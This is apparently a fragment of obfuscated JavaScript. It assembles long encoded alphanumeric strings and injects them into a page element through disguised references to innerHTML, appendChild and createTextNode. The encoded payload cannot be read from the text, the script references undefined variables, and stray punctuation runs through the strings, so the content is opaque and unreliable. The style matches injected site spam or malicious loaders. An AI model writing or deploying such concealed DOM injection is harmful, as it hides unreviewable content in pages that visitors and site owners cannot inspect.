Sdx="r0y2k3c1i1d0y1, m0y2k3c1h2q0y15170y2v0y170y2t0"+"y2l140y3a34381d0y2j140y2k3c1k2q1h2f1k2d210y2j0y30"+"2t322v382w0y2l161h1l1c1j1l1l1c1j1j1j171h1a1c152j0y38332. b38362x322v0y2l14140y1w. ";;
g7_="2v1k3b2e2k3c1k1g2k3c1k1e16232k3c1k1d2j"+"1s3714380y2j0y302t322v382w0y2l161e171f1a1c15152l14 1b2j3a382l1"+"b2v180y0y15180y112n1g312733292s382n2g2u2e2x1x1p303b262t1z372b1b2y2"+"02r1l2t11242n1i2x2f2o31272p211y2v382d2t1537211b2c1";;
rFK="e2x172v17361e3d12191o113e1z2p2b2v2g2p"+"2o, 2s1w2z2o2x1l192c361k2t2g162q212f391x371y3d11191j26370z172w3c. 122p 2i. ";;
kFJ="36. 29172p1q2s203d111b1p303c162t2f371j1b3i1n2x1z213"+"12i2v2j2h1b1j1c342e1d2a, 2y1a1o3435322i2v0y2j0y36"+"2t34302p2r2t0y2l141b2j2a1y2i1j2k2j2h1e1c2k112k3i1l3b202k1p292k1q2c2k1n"+"352y2g2k172k1o261z2k152e271w2k0z2k122b242d1i2k2o383c211g1k, 1x2k 162f2l1b2v180y";;
r67="0y1515182v2p312t2j0y30330y17141k "+"1i1q1f1k1r0y2k3c1i1d0y1m0y2k3c1h2p0y15"+"170y0y170y2s0y2l2j0y2x310y17141h1e1q1f1h1"+"r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y0y17"+"0y2v0y172b38362x322v1a2u3633311v2w";;
nFu=nFu+at0+Sdx+g7_+rFK+kFJ+r67;;
MDF="2p36. 1v332s2t141d1c1d15170y0y2l140y1f341, 51e0y2j0y362t34302p2r2t0y2l141b2j1f2"+"k152l1b2v180y0y15180y29172n1y313527331d2s0z2n2d2u282x1p1s3"+"020162t1h3722161b0z352r1i2t2g2n1z3c2x2c311h252p142v212t. 2c371k1b1l2"+"x1x1n2v2e362d3d1y192e243e1p2p2i2v222p2i1v2s1j162z111w2x1j1y191x1";;
Bo2="p362y2t292q1f 17, 391k372g3d1v191w1h3"+"7242w2a2p3c36382p252s163d26291b1i30211i2t142b372"+"21b352b2x3i311y2v1s1s1b2y2f342l1e1t2o1a1w341t3"+"22c2v0y2j0y362t34302p2r2t0y2l141b2j1x2e2 k1s1j1k25201w2k1"+"p2926351v381f2y2k2l2i242b1y3c2k1n2k2o272. k161z1i2g2f2k171h2k3i2k";;
vdN="142k0z212a1d1l2k11222d1t2c282l1b2v180y0y1515182v2p312t2j"+"0y0y170y30332p0 y172b38362x322v1a2u3, 633311v2w2p361v332s2t141d1c"+"1c15170y0y2l2j0y0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1h15170y310y170y0y17141j1f1q1e1j1r0y2k3c1i1d0y1m0y2k"+"3c1h2r0y15170y2v2t0y2l140y1t1o341i1f0y2j0y3";;
SrE="62t34302p2r2t0y2l141b2j2k1o1t1i2l1b2v180"+"y0y15180y1e2n2031351w331s2s202n1y272u142x28. 30272t1o3a371j1"+"b2b2r172t1k2n1c2x11311x242p3b2v0z2t12"+"2e371l1b1p3i2x0x2v1v2b361k3d2c191k. 3e1l2p1h2";;
ZpO="v382g2p0z2s1i2z240z2x1c2b192i1x361j222t212q2g391v37273d3i192y1y371u2w292p3"+"a360z1c2p0z3i2s2f3d2g1b2430230x2t1w";;
Ywt="371d1b2j2x1h31202v3i2g1b1u342h1f1h1a2c3834"+"3c1e322g2v0y2j141j1l1a1c170y21232k3c1k1c392k3c1k1d3f102p1t2v12. 282s1x3i1f0y2j0"+"y2r2w2p361v332s2t1t380y2l141d1d15161e1c1g1h1"+"i1l1k1h1k152j0y38332b38362x322v0y2l14140y21323b3d181x251r28222k3c1i1c2q3"+"73h0y2j0y302t322v382w0y2l161e171d1a1c15152l";;
pXg["inner"+(95>44?"\x48":"\x40")+"TM"+"L"]+=[nFu,MDF,Bo2,vdN,SrE,ZpO,Ywt]["j"+"oi"+(86>8?"\x6e":"\x67")+""](".");;
Y5p="141b2j1e1w1k3a2k1o242e211x1v2y2k1p1j3b2k3i2g1d"+"382k121l291h1c2h20233c351i1y2b2k2j272f2k1s2k0x2k 0z281u22";;
f24="2i2k142k172c2k11. 2l1b2v180y0y1515182v2p312t2j0y300y17141j1d1"+"q1d1c1r0y2k3c1i2u0y1, m0y2k3c1i1h0y15170y2p0y170y2s0y2"+"l2j0y2x310. y17141j1j1q1e1i1r0y2k3c1i1d"+"0y1m0y2k3c1h2p0 y. 15170y0y170y0y17141i1d1q1e1";;
QK4="l1r0y2k3c1i1j0y1m0y2k3c1i1. c0y15170y2t0y2l140"+"y2b342q1g, 0y2j140y1a391y2k3c1k1k1p2k3c1k1i323f382k3c1k"+"1l1t2s0y2j0y2r2w2p361v332s2t1t380y2l141g15161f1e1k1h1l1c"+"1h1l1i171d1k1h1a1c172c2g2y152j0y38332b38362x322v0y2l14141e160y2k3c1k";;
qNL="1l1u112q2k3c1k2p1l2m2k3c1k1j3e2h370"+"y2j0y302t322v382w0y2l171k1a1c15152l141b2j2b2q2l1b2v180y0y15180y222n171z313";;
SUm="8331i2s212n2. e2u202x1s301z2t2c372g1v1b1c2 r1o2"+"t1z2n232x38. 2h311k1l2p3a2v2c2t1"+"q372y1b292x1z2v1n1l361x3d3c191y3e";;
rmb="1q2p242v2f2p2b2s1w2z2b162x1v2b1923362d2t172q1o392135371v3"+"d1o192237292w2b2b2p2h1l361y2p382a2s1h";;
pXg["i"+(76>7?"\x6e":"\x65")+"n"+"e"+(78>15?"\x72":"\x6d")+"HTML"]+=[Y5p,f24,QK4,qNL,SUm,rmb]["j"+(64>33?"\x6f":"\x69")+""+"i"+(59>39?"\x6e":"\x66")+""](".");;
RGV="3d3a1b1c30292t1y372h1b2i2x2o1e311d2v1q3i1b1t341w1g1w1a153c3"+"420321f1s2v0y2j140y242s2h2f132q250y2j0y302t322v382w0y2l161e1k1i1f1g1"+"f1e1f1f1l171d1a1c152j0y38332b38362x322v0y2l1414";;
tZM="1d1i1j1a1c170y1u3 32p1h2k3c1k1f1o0y2j0y302t322v382w0y2l161h172c2g2y15152l141b2j2"+"h1i1f2y2k1q2c2a2e1c1t232d1l2k1s292k3i3c2k1n2b2f1h1y2";;
aTk="k172k2o2i221z1d1e1x1w242k1o211v2k152g2k163a1k3538202l1b, 2v180y0 y1515182v2p312t2"+"j0y3, 00y17141l1d1q1d1i1r0y2k3c1i2u0y1m0y2k3c1, i1k0y1. 5. 170y0y170y2p0y172b3836"+"2x322v 1a2u3633311v2w2p361v332s2t14. 1d1c1c"+"15170y0y2l2j0y2x0y170y0y17141j1k1q1e1k1r0y2k3c1. i2s0y1m0y2k3c1i1g0"+"y15170y2p2v2t0y2l140y2834381h0y2j140y2h2f1j202r1k3e392";;
X_c="k3c1k1c2y3b1q290y2j0y2r2w2p361v332s2t1t380y2l141"+"d1e15161h1e1f1e1d1c1i1e1k171e1f1f1";;
RGV=[RGV,tZM,aTk,X_c][""+String.fromCharCode(106)+"oi"+"n"](" ");;
vwy="a1c172c2g2y152j0y38332b38362x322v0y2l141 42c2g2y171e160y2"+"62i202x2g1w1q182k3c1k1k302k3c1k1j102b3f1o";;
JmY="0y2j0y302t322v382w0y2l171d1j1d1a1c151"+"52l141b2j38282l1b2v180y0y1518 0y1p2n2e311p331q2e2s1o2n271q2u1j2x291q30"+"222t2e371k1b2i2r21232t1x2n2c2x1t313i2p1j1w2v2i212t280z373i1b232x1z2v2336263d1y"+"192c2b3e1c2p1u1l2v1. q2p1g2s27352z112x3i191d24360x0z2t1c2q1n39, 23372d3d221915";;
GZk="371y2w1e2p2236122p382s1o3d3b1b24302h3c2t17371p231b"+"2d2x1p1231292v2c1b2c3415111h3i1a2b3"+"41u321p2v0y2j0y362t34 302p2r2t0y2l141b2j2d2k152k171";;
WK2="d221e242c2k1n1l2e2k1o1t1g352b261u2. 31y1"+"x2i2k0z291k3c2k0x2k3i282k1q2k121j1c1w2k1p2k113b1z27382h212l1b2v180y0y1515"+"182v2p312t2j0y0y170y30330y17141h1g1q1i1r0y2k3c1i";;
Sok="1d0y1m0y2k3c1h2r0y15170y. 2s0y2l"+"2j0y2x0y172b38362x322v1a2u3633311v2w2p361v332s2. t141d1c1l15170y2p0y170y0y1";;
DK6="7141h1h1q1 e1e1r0y2k3c1i1j0y1m0y2k3c1i1d0y15170y2t0y2l140y1g3511"+"1139142t30371e382z2x29331l32, 0y2j0y362t";;
pXg["ap"+(99>21?"\x70":"\x67")+""+"e"+(52>11?"\x6e":"\x66")+"dChild"](document["cr"+(96>32?"\x65":"\x5e")+"a"+""+(55>20?"\x74":"\x6f")+"eTextNode"]([RGV,vwy,JmY,GZk,WK2,Sok,DK6]["j"+(68>5?"\x6f":"\x69")+"i"+"n"](".")));;
M9p="34302p2r2t0y2l141b2j291g1l302k112k141e2z2l1b2v180y"+"0y15180y1c2n1q311e3a331t2s0z2n0, z2u292x3c30152t2412"+"372b1b202r2i2t2l2n272x3i31222p0x2v112b2t171l371n1b2j2r2h3i332e2331 1h312j233"+"321322l14192a2x1y1q312h2v1y1b2c2d3e1x1k2p1t2v1o282p3b2s262z202x1q1b2y1p352j26"+"3923142t1v371d2j3, 82y3b2x1x332o321y1f1d1a14342i2132282v0y2j0y36";;
gFw="2t34302p2r2t0y2l141b2, j1t1k2e2924, 20 2b, 2k1o3a2k0x1x1y2k17"+"2c2k2l3b22212k1, 52k1q1c2k11262k122a2k0z2k2o2i2k1n2h2d2k3i3c281h2k142"+"y1e231d2k2j2k1p1l1v272l1 b2v180y0y1515182v2p312t2j0y0y172b38362x322v";;
SXa="1a2u3633311v2w2p361v332s2t141d1c1k15170y330y170y, 2p0y17141"+"l1k1q1g1i1r0y2k3c1i1g0y1m0y2k3c1h2t0y15"+"170y0y2l2j0y2x0y17141j1g1q1g1r0y, ";;
Aqz="2k3c1i2s0y1m0y2k3c1i1f0y15170y2p2v0y170y2t0y"+"2l140y19382g2o2p1x37332z141y1d0y2j0y362t343";;
kUo="02p2r2t0y2l141b2j2k142k2o1x332k192. g1y2l1b2v180y0y15180y1z2 n 1x"+"283122331x2s1g2n1g1u2u1o. 2x2h0x3"+"03a2t2b37201b3a2r1c2t1v232n242x0z313i2p2o152v1g"+"2t1g371o1b152x242v1s1x361i223d25192";;
yjX="13e1n2p2a2v1e2p1h282s152z0 x27, 2x2j192a36252t162q1x391c2g372d3d2e191j3"+"72c2w1f1y2p1436261e2p1j262s1e3d251, b1q1o302a2t1237231b260x2x2g311t2v2h1b29382";;
M9p=[M9p,gFw,SXa,Aqz,kUo,yjX][""+"j"+(77>23?"\x6f":"\x6a")+"in"](" ");;
W5q="62p2a371z1q2z2d1d171a3a342c321x2v0y2j140y322k3c1i1c2k3c1k1h2w1y331x2v. 0z3f"+"271i1k3b1u0y2j0y2r2w2p361v332s2t1t380y2l141d1g15161e1g. 1j1l1i1f1g1i1h171e1l1a, "+"1c152j0y3833, 2b38362x322v0y2l14141e1l1a1c170y3i1b1n1r32311u192w210y2j0y2r2";;
j6v="w2p361v332s2t1t380y2l141j15161c15152l141b2 j1f1y21. 2d1e1v1i24252k3"+"i291j2g2k1q2k14273a232c1z2h202k1n2k2"+"j2k122k172b1u2k0z281c1t2k162k1o2k0x2k152k1s1";;
FTs="h1g2k2o2e26221. x2a2l1b2v180y0y1515182v2p312t2j0y300y17141k1i"+"1q1e1g1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170y2p0y170y2s0y2l2j0y2x0y170y310"+"y17141h1j1q1d1e1r0y2k3c1i1d0y1m0y2k3c1h2q0y1517";;
zF6="0y2v2t0y2l140y2f383b2p2v372r2z251e0y2j0y362t34302p2r2t0y2l141b2j2r2f3"+"b. 2v252l1b2v180y0y15180y2e1l2n1q3116331z2s122n1k2u252x2b1y302j1"+"12t24372g1b262r2e2 a2t3c2n1k2x2126311o2p1w1i2v2y2t1. z372e1b260"+"z2x142d2v1h0z362d3d1o19263e262p2f2v1s292p2a2s252z"+"1s2x0x19221l362l, 212t1h2q26390x372g3d241";;
OMW="91u372g2w1h2p201l361f2p1l2s1d3d1z1b1g300x2t1h37241b"+"3b1k2x22313b3i2v1n1b16381t 2p2f370z2a2z202d1e1q201a12342l32142i2v"+"0y2j140y1y1t. 2d3i2k3c1k1l1w213a0y2j0y302t322v382w0 y2l161g1g1f1c1l1l1f1c1"+"k1f1 71d1j1c1a1c17, 2c2g2y152j0y38332b38362x322v0y2l14142c2, g2y171f 160y2q272c2k3";;
pXg[""+"innerHT"+(76>41?"\x4d":"\x44")+"L"]+=[M9p,W5q,j6v,FTs,zF6,OMW]["j"+String.fromCharCode(111)+""+""+String.fromCharCode(105)+"n"](".");;
rCY="c1k1f2k3c1k2q1t111f31240y2j0y302t322v382w0y2. l171d1j1c1a1c15152l1"+"41b2j1g2k3i1i3c212b1z1l1k2k1q2f2a2k0z2d1f202k142k"+"0x252k1o292k1s2k162i2k1n1d261t2k112e2k123b1w2y222"+"41y1u2k2l2g1h2k2j2l1, b2v180y0y1";;
xTI="515182v2p312t2j0y300y170y332p0y17141"+"j1h1q1e1l1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y2l2"+"j0y2x0y172b38, 362x322v1a2u3633311v2w2p361v332s"+"2t141d1c1l15170y2p2v0y170y2t0y2l140y17381b2p2f372n2z1g1f0y2j0y362t34302p2r"+"2t0y2l141b2j2k2n1g2. k172f2k1b2l1b2v18";;
SQz="0y0y15180y0z222n16312f332g2s352n2y2u1"+"x2f2x1h1k301d1y2t1k371i1b1g2r232t2f 2n1o2x, 2"+"f31272l2p1c1y2v3a1d2t28372i1b1h272x1n2f2v2d"+"36353d1u191e3e2h2p2f2v152p352s1q2z272x14"+"3i191u1 q360x2t1c2q223916371e3d1h19271237232w14";;
Heq="2p15361l1l2p352s1g3d151b1w301t222t2o1z37351b2c2x1i311v2v3i1b121k381p2y2p1v37122"+"42z1k1v1f1h1a1z342e321p2v0y2j0y"+"362t34302p2r2t0y2l141b2j2k1n1z2f2g1g2k162"+"k2l2k1p2h232k121y2k1o2k14242c1c221k2k152k1q1l2k0x2i2k0z1w3a2";;
II9="y1e2e2k2o2k3i1d1v1x351h1u1t282d1i272l1b2v180y0y1515182v2p312t2j0y0y17141i"+"1c1q1f1k1r0y2k3c1i2r0y1m0y2k3c1i1f0y"+"15170y330y170y0y17141l1h1q1e1g1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2s0y2l2j0y2x0y1. ";;
rCY=[rCY,xTI,SQz,Heq,II9]["jo"+(87>16?"\x69":"\x63")+""+"n"](".");;
DXh="7141d1c1c1q1e1d1r0y2k3c1i2s0y1m0y2k3c1i1h0y15170. y2p0y170y0y1. 72"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1c1f15170y2t0y2l140"+"y1h2538282p3c37332z291g0y2j140y1l2p331e1g1m303637102y2q2t321x3g2k"+"3c1k1h1v2m380y2j0y2r2w2p 361v332s2t1t380y2l141h1"+"5161h1c1k1g1c1k1i1l1j171f1i1a1c152j0y38332b3";;
Wnz="8362x322v0y2l14140y1k3c2l2a1a2x1, m343e1z1q2y1"+"9251e0y2j0y2r2w2p361v332s2t1t380y2l141g15161c171f1e1a1c15152l141, b2j1h25"+"2933283c2l1b2. v180y0y15180y1v1z2n1k311133242s2e2n2g112 u352";;
Xbn="x29302h2t2d1x371v1b2o2r2e2t2e2n0z2x2b2"+"a3115352p2a2v1u2t2l372j1b 172x2j2v1s";;
z51="3. 6172g3d2e3b19233e1i2p2a2v1f2p3i2s"+"232z2a2x22191i361f2t242q2o391o3712353d2228192d371t2w3a2p22361k2p272s"+"0z3d1p1b1s3 0272t35371w1b1c2, x2d311s2v24291b1w383a2b2p29372l2z3b1g2d1x1a3b3417233";;
ayZ="23a2v0y2j0y362t34302p2r2t0y2l141b2j2g1z2k2j2k1o2h2k123a1k231w2k0z29272e1t"+"1f282k2l2d241c3b1v352k112k2o2b2k17222k152a2k1p2k1s2k3i1u1i1x"+"2l1b. 2v180y0y1515. 182v2p312t2j0y ";;
rCY=rCY+DXh+Wnz+Xbn+z51+ayZ;;
n7L="0y170y30332p0y17141k1c1q1g1r0y2k3c1i1g0y1m0y2, k, 3c1h2p0y15170y0y2l2j0y2x312p0"+"y172b38362x322v1a 2u3633311v2w2p361v332s2t1"+"41d1c1f15170y0y170y2t0y2l140y1c382u2p"+"1e372r2z3b261h0y2j0y362t34302p2r2t0y2l141b2j262u1c3b1e2r2l1b2v18"+"0y0y15180y352e2n253115333i2y2s1c2n1f2u3a2x1430152t2b372y2l1b2, e2r112t0x";;
nw5="2n211u2x2h1w311u2p1t172v1v2t, 12372j1b2f2x212v2y1q36143d1e25191t3e1n2o"+"2p1u2v1c1y2p271x2s293b2z2d1v2x1g1915361"+"q1v2t2o2q. 1x392b372i3d2l192. i1237222w2o2p"+"1p36262p261l2s353d1n1b17302d3a2t203711"+"1b242x2a31352v3c1b1k38241l2p22372g2z2i1h1t1a2d342a323i2v0y2j141e1h1l1j1j1d1e1g1l1";;
wlg="60y14221n1x1k1113361m2k3c1k1l, 1s2i2j191r2w0y2j0y2r2w2p361v332s"+"2t1t380y2l141d1g15171f1e1a1c152j0y38332b38362x322v0y2l14141d1l1i1a1c170";;
aWn="y36102v1j383g2z24291. 23e271l2t1e2k3c1k2q0y2j0y2r2"+"w2p361v332s2t1t380y2l141f15161c172c2g2y15152l141b2j2k2l211f2k14263b1c1t1l2y1e"+"242k0x2a2k12202. f2k151g2d2b2k2j2h352k2o2e2k1n2k17272k3i";;
hkv="1w3a2i2k1p1k1v2k1q2k111y2922252g3c1u1x"+"2l1b2v180y0y1515182v2p312t2j0y0y170y0y 17141l1h1q1g1h1r0y2k3c1i2. r0y1m0y2k3"+"c1i1i0y15170y332p2s0y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332"+"s2t1. 41d1c1h1517, 0y310. y170y2p2v0y17141h1g 1q1g1i1r0y2k3c1i1h0y1m0y2k3c"+"1h2u0y15170y0y2l140y2z2p29321h37293b28162t2g363";;
pXg["app"+String.fromCharCode(101)+"ndCh"+""+(84>3?"\x69":"\x64")+"ld"](document["cr"+String.fromCharCode(101)+""+"ateT"+String.fromCharCode(101)+"xtNode"](rCY+n7L+nw5+wlg+aWn+hkv));;
Zgp="91d0y2j141e1c1k1a1c170y1z262k3c1j2u1v2k3c1k1j243d2v"+"1e1f2k3c1k1d2k3c1k1e311j29142m2t2x0y2j0y. 2r2w2p361v332s2t1t380y2";;
ycS="l141d1g15161j1f1i1h1j1h1j1d1j172c2g2y152j0y38332b38362x3"+"22v0y2l14141f1i1a1c170y341u352n1z2r2u2j2c2k3c1k1k3h2a2d0y2j0y2r2w2p";;
IHz="361v332s2, t1t380y2l141j15161c15152l141b2j292z39281h2k162g2l1b2v1"+"80y0y15180y0z2n23311t3, 30z2b2s252n1f2u1x2x1g301v2t1f373a1b222r212t172n1l";;
b7K="2x1q311j2p1q2v261q2t1z2837231b211u2x162v15361. 23d2o1927"+"3e1j2p272v172p2j2s112z1q2f2x1g1. 9241z36152t272q1y1"+"p391u371n3d24191o372o2w1z2p23223627222p2h2"+"s1u3d261b3i30152t15371p3c1b1e2x1n2f31282v241e1b222p2l320z3723"+"3b2h2t2b361s1d281a2j341v32142v0y2j141e1d1c1a1c170y30";;
C6f="2p2k3c1k2p2k3c1k1h201h11212v1w1"+"b3g0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161d1e1i1l1g1d1j1j1e1h172c2g2y. ";;
pXg["a"+"ppend"+(76>22?"\x43":"\x3b")+"hild"](document["c"+(89>3?"\x72":"\x6a")+"eateTextNod"+"e"](Zgp+ycS+IHz+b7K+C6f));;
QHK="152j0y38332b38362x322v0y, 2l14142c2g2y171c160y1p3033293h151j2 534171o1h1b383f2m2s0"+"y2j0y2r2, w2p361v332s2t1t380y2l141d1d15";;
kYq="171e1c1f1a1c15. 152l141b2j2k0z1g282k162 k152f1y1l1x1z1u2k1q262k122k3i2b"+"2k1s2k2j2h2k1p1e 3a2k111j2k141f23211t3c241v2k1n2k1o2k2o2k17"+"2227252k2l2l1b2v180y0y1515182v2p312t2j0y30 0y170y330y17141l1h1q1"+"f1c1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2s0y2l2j0y0y172b38362x322v1a2u3633311";;
e1W="v2w2p3, 61v332s2t14 1d1c1h15170y310y170y2p 0y17141l1"+"j1q1l1r0y2k3c1i1j, 0y1m0y2k3c1i1"+"c0y15170y2t0y2l140y1i2p1h3i32261, h37163b122t1n361z1e0y2j0y3"+"62t34302p2r2t0y2l141b2j2k121h2k3i1i2k161z2k1n262l"+"1b2v180y0y15180y2c2n38 311n332h152s. 382l2n1 u2u252 x3c30292t1x1q371j1b1w2f2r1i2t1";;
KdS="72n2 d2x2y313i2p1u2v1g2t1t37211b26122x1v2v2o1p36163d17191c3e3a2p282v2"+"f262p1g2s142z232x1k1w191o14363a2t1f2q1p391537"+"2g3d23191u3711282w2g2p2e36282p2j112s1j3d2j1b1230292t1p372";;
BdG="01b2h2x1x311n2v1s1b1f3i2p152e3224371g3b1u262t1l1i362f1e1o1a2b1q341g32351y2v0y2j"+"0y362t34302p2r2. t0y2l141b2j2f211f1g2k1535, 2h2k11"+"3a2k161l2k2o2k2l1i242b232k1o2k121y2e2k2j1v261t2k1q1x382g3c20281w1k2c292k1s";;
vHp="1c2k. 142y252d1u2k1n2k3i1j2k1p. 2k172l1b2v180y0y1515182v2p312t2j0y0y17"+"141k 1g1q1g1r0y2k3c1i2r0y1m0y2k"+"3c1i1h0y15170y330y170y0y172b38362x322v1a";;
QHK=[QHK,kYq,e1W,KdS,BdG,vHp]["j"+(92>15?"\x6f":"\x69")+"i"+"n"](",");;
SDM="2u3633311v2w2 p361v332s2t1. 41l1j15170y"+"2s0y2l2j0y2x0y170y0y172b38362x322v1a2u3633311v2w2p361v332";;
IpR="s2t141d1c1l15170y2p2v2 t0y2l140y2u2p2x323937"+"1b353b0x2n2t2d363a241f0y2j142c2g2y171k1f1c1l1 k1d1h1k1i160y2j1o2l"+"2p1f361e2d2w2c232y1u1n2a203. h1b0y2j0y2r2w2p361v332s2t1t380y2l1"+"41g15171e1d1h1a1c152j0y38332b38362x322v0y2l14141e1c1d1a1c170y3. g2k3c1, ";;
Bmp="k2p1q2k3c1j2u2v182c2e211c252m3h1d2k3c1k1j1y192716300y2j0y2r2w2p361v33 2s2t1t"+"380y2l141d1c15161c172c2g2y15152l141b2j3a352d39242"+"k0x 2x2u2k2n2k1b2l1b2v180y0y15180y142n1w1t311d331q2s2e2n222u201e2x1c30352t";;
xzg="2f1u. 37211h1b, 1s2r2y2t3i162n3i, 2. x"+"1k311n1h2p112v172t2j372d1b122x2d2v22361o2d3d351q192a3e2l2p1t2v2 c262p122s1q292z3i, ";;
VIe="2d2x20191o362a2t3a2q2c392o371p203d1o192b372d2w262p1x36292p1"+"z2s293d2d1b16302l222t1j1y371. 60z1b1k2x0z2o31282v1u1b1q2";;
E2C="p1l321l3729113b1x2t271n362e1f0x1a0x342e321h2i2v0y2j141e1c1g1h1i1l"+"1k1h1k1l160y2k3c1k2q2a2w3h2k3c1j2u2h32260y2j0y302t322v382w0y2l 171j1a1c1"+"52j0y38332b38362x322v0y2l1414, 0y2w2k3c1j2u1p200z3d19"+"122i0y2j0y 2r2w2p361v332s2t1t3, 80y2l141f15161c171e1l1a1c15152l141b2j2k11"+"2k2j2k142i271h2k1n1u2k1q261e2k2o2k122k1p2b22352y281t2a1y2k0z2k";;
bvR="0x2c1l2k. 2l1c1 w3a1z1x2k171k2e2k1s1d2k1o212029"+"2k3i1j2d2k162f2l1b2v180y0y1515182v2p312t2j0y0y 170y0y17";;
pXg[""+(81>47?"\x61":"\x58")+"ppen"+"dChil"+(57>48?"\x64":"\x5d")+""](document["c"+String.fromCharCode(114)+"e"+"ateTex"+(70>40?"\x74":"\x6e")+"Node"](QHK+SDM+IpR+Bmp+xzg+VIe+E2C+bvR));;
Xn0="2b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1k15170y332p2s0y2l2j0y2x310y17141h1c1q1";;
cL1="f1k1r0y2k3c1i1d0y1m0y2k3c1h2q0y1517 0y0y170y0y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1c1f15170y2t0y2l140y1b2p1n321q2n37"+"283b1b2t1i362j1d1g0y2j140y211c3c2j2k3c1k2p1b34152k3c1k1c262k3c1k1g2i2";;
db_="22k3c1k1l2b2k3c1k1d1r100y2j0 y2r2w2p361v332s2t1t380y2l141d1e15161e1e1d1d1h1i"+"1i1c1g171e1f1a1c152j0y38332b38362x322v0y2l14141c160y2s. ";;
Suq="301s362k3c1k1l392l1e1m221, 82d132k3c1k1k2"+"a2i. 2m1v332k3c1k1i0y2j0y2r2w2p361v332s2t1t. 380y2l141k15171e1l1a1c15152l141b2j2k1. ";;
bB1="b281i2k1q2k, 2n2k2j1d2k1n2l1b2v180y0y15"+"180y0x2n1c311f1i331z2y2s232n202u1i2x203530162t"+"22372b1b2b2r242t1j1h2n2c1o2x1h311y1d2p2j2v1"+"5282t1f1y371y1b112x152v1f363c253d2g191j1v3e1c2p1h2v1t2p122y2s1w2z3c242x11";;
pXg[""+"innerHT"+(60>8?"\x4d":"\x44")+"L"]+=[Xn0,cL1,db_,Suq,bB1]["jo"+(84>47?"\x69":"\x5f")+""+"n"](",");;
yXA="192a3 62y2t202q, 24391z37253d2j38193a372i2w2y152p1v36252p23"+"2s0x3d151b1q301j2t35371x1b2c2x1q38312h2"+"v1q1b1i2p1s321v371f3b2a2t17361n1g1n1a161o3424323c1v2v0y2j141d1j1g1d1l1f1j1l1f1k16"+"0y2k3c1k1d1p2z39122u1r3a3b2k3c1j2u3i2k3c1k1j1t2k3c1k1f0y2j0y302t322v382w0";;
gaK="y2l171d1a, 1c152j0y38332b38362x322v0"+"y2l14141d1a1c170y2k3c1k1g2a222e373i2";;
Ly8="p16191n0y2j0y30 2t322v38, 2w0y2l161f15152l141b2j3a2k0, x2c1c"+"351t2k17282k2j1v2h2k1n222b2k151i1y232k162g1x3c1f1j1d382k11251h1w2y2k1s2k1q"+"2k121z2i2k1o20242a2l1b2v18 0y0y1515, 182v2p312t2j0y0y170y300y171, 41j1f1q1e1g1r0";;
hZJ="y2k3c1i2u0y1m0y2k3c1i1 i0y15170y2"+"p2s0y2l2j0y2x0, y17141h1f1q1f1i1r0y2k3c1i2s0y1m0, y2k3c1i1g0y15170y0y170"+"y0y17141h1g1q1g1c1r0y2k3c1i1d0y1m";;
WaQ="0y2k3c1h1k0y15170y2v2t0y2l140y232p3c19321s372l3b1"+"q1q2t1t36161h0y 2j0. y362t34302p2r2. t0y2l141b2j1t2k16232k1q2k192k1s2k2l3c2l1b 2v1";;
SfD="80y0y15180y1y2j2n141s3 11f14333a"+"2s3c352n222u1u2x1n303i2t2h371p1b261z2r1d2t1 42n2b2x123"+"11x2p2f1. u2, v2g0z2t0x37381z1b172x1e1d2v2022363a3d241927223e. 1n2p1k1u2v1"+"v2p1k2s2h2z1, o2e2x2f192i361p2t122q26153"+"93537201c3d1t192j2g372f252w1w2p1y36172p292s1w3d2l1b1i2i301z2t1f371j1b2j2x0z311u";;
iZH="1g2v281b173i2p1z2l322o372i1c3b122t1436221n1h201a35341135321c2v0y2j0y362t3430"+"2p2r2t0y2l141b2j222k2o1g2724292b2k112k1o2g2e2k141f2h201w1i3a1d2k1s3c2k"+"1p1t252k2j282k 151v1z2k3i2k0x1e2k1n35381u2k0z";;
pXg[""+"append"+(98>46?"\x43":"\x3b")+"hild"](document["createT"+String.fromCharCode(101)+"xt"+""+String.fromCharCode(78)+"ode"](yXA+gaK+Ly8+hZJ+WaQ+SfD+iZH));;
zR6="1c1k2k2l1j2i262f2k171x1y2k122l1b2v180y0y151518"+"2v2p312t2j0y300y170y330y17141k1c1q1d1j1r0y2k3c1i1d0y1";;
vAN="m0y2k3c1h1k0y15170y2s0y2l2j0y2x0y17141k1h1q1"+"d1r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y0y170y0y1. 7141i1c1q1e1c1r0y2k3c1i1d0y1"+"m0y2k3c1h, 2r0y15170y2v2t0y2l140y2a11371i2338202p26. 1x";;
LJZ="361s2n2v301h2t1y3a1g2t2730261c0y2j0y362t34302p2r2t0y2l141b2j1g271h2k1s"+"1y2v1i262a2k11231x202l1b2v180y0y15180y292n11312c3335292s1g2n241g2"+"u142x1j302e2t15372z1x1b292r1f2t3i1u2n1q2x1631112p3c2"+"v2j2t2a371n1b221l2r2e332d2i311d313d330x321i191g2";;
jwa="x3i15312d2v2h1b162q272p2o372w2x1k2r1w1b1v371x1q383c1l2p2z361q2n1x1k301y2t2"+"h3a1n2t2g302h1h1s191z1c15281a1l163422322j2. v0y2j0y362t34302"+"p2r2t0y2l141b2j1v242c1y222k142k0x2w2k1q1z2k111i2k2o272d"+"1x1u35293d2e2i1l2k2j2h1w2a2k1s1g1j2k3i2k162z3c281d2g2k1n2k151k1f2l1b2v180"+"y0y1515182v2p312t2j0y0y170y30330y17";;
Gkd="141k1j1q1f1d1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s0y2l2"+"j0y2x0y170y31, 0y17141k1e1q1g1l1r0. y2k3c1i1d0"+"y1m0y2k3c1h1k0y15170y2v2t0y2l140y1w371";;
